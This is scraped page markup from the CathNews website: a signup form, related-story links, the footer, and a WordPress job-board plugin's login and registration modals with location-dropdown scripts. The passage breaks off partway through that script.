<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="7c7ecb565cb17cbbcac0ad31-text/javascript"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="7c7ecb565cb17cbbcac0ad31-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/29/cardinal-urges-intellectual-spiritual-and-theological-humility/" title="Cardinal urges intellectual, spiritual and theological humility">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/05/0508fern-Cardinal-Victor-Manuel-Fernandez-CNS-Pablo-Esparza-1-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/29/cardinal-urges-intellectual-spiritual-and-theological-humility/">Cardinal urges intellectual, spiritual and theological humility</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/22/pope-evaluating-invite-to-join-trumps-board-of-peace/" title="Pope evaluating invite to join Trump’s ‘Board of Peace’">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-and-Donald-Trump-OSV-News-Lola-Gomez-and-CNS-Craig-Hudson-Reuters-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/22/pope-evaluating-invite-to-join-trumps-board-of-peace/">Pope evaluating invite to join Trump’s ‘Board of Peace’</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/22/pope-blesses-lambs-on-feast-of-st-agnes/" title="Pope blesses lambs on feast of St Agnes">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0122lamb-Pope-Leo-XIV-blesses-the-lambs-in-the-Urban-VIII-Chapel-at-the-Vatican-yesterday-CNS-Vatican-Media-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/22/pope-blesses-lambs-on-feast-of-st-agnes/">Pope blesses lambs on feast of St Agnes</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/19/cardinal-expresses-concern-over-endless-tragedy-in-iran/" title="Cardinal expresses concern over ‘endless tragedy’ in Iran">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/11/Cardinal-Pietro-Parolin-speaks-with-reporters-Vatican-News-461-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/19/cardinal-expresses-concern-over-endless-tragedy-in-iran/">Cardinal expresses concern over ‘endless tragedy’ in Iran</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F01%2F15%2Fcanopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration%2F&amp;_wpnonce=00e428f3c6">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9339335">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9339335" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="26987">

                            
                            <input data-id="9339335" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9339335">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9339335">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9339335" name="remember_password">

                                    <label for="r-9339335"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-5854777"></div>

        
            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5854777 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5854777',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5854777.done(function (response) {

                        jQuery('#jobsearch-aterreg-5854777').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9339335" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9339335" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9339335" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9339335"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9339335">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-7029959"></div>

        
            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7029959 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7029959',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7029959.done(function (response) {

                        jQuery('#jobsearch-aterreg-7029959').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9339335" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9339335" data-jid="26987" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9339335" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9339335" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9339335" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9339335" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9339335"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9339335" type="hidden" name="dial_code">
        <input id="contry_code_9339335" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
        function jobseachPhoneValidInit9339335() {
            var input_9339335 = document.querySelector("#pt_user_phone_9339335");
            var iti_9339335 = intlTelInput(input_9339335, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769691381"
            });
            var reset_phone_field_9339335 = function () {
                input_9339335.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9339335.addEventListener('blur', function () {
                reset_phone_field_9339335();
                if (input_9339335.value.trim()) {
                    if (iti_9339335.isValidNumber()) {
                        jQuery(input_9339335).css({'border': '1px solid #efefef'});
                    } else {
                        input_9339335.classList.add("phone-input-error");
                        jQuery(input_9339335).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9339335').val('+' + iti_9339335.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9339335').val(iti_9339335.getSelectedCountryData().iso2);
            //
            input_9339335.addEventListener('countrychange', () => {
                jQuery('#dial_code_9339335').val('+' + iti_9339335.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9339335').val(iti_9339335.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9339335', function () {
            if (jQuery('#phon-fieldcon-9339335').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9339335').removeAttr('placeholder');
                jobseachPhoneValidInit9339335();
            }
            jQuery('#phon-fieldcon-9339335').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9339335', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9339335').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9339335').removeAttr('placeholder');
                jobseachPhoneValidInit9339335();
            }
            jQuery('#phon-fieldcon-9339335').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9339335" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9339335 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9339335').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9339335').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9339335"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9339335");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '19d4504a5b',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9339335').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9339335').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9339335').append('<select placeholder="Select State"  class="states location2-states" id="stateId9339335" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9339335, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '19d4504a5b',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9339335').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '19d4504a5b',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9339335.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9339335.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9339335.stripslashes(jobsearch_sloc_country) == api_scrapper9339335.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9339335.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9339335.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9339335.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9339335.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9339335.readCountryFile(jQuery('#countryId9339335'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9339335.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9339335.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9339335.readCountryFile(jQuery('#countryId9339335'), result.countryCode);
                            api_scrapper9339335.readStateFile(result.countryCode, jQuery('#stateId9339335'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
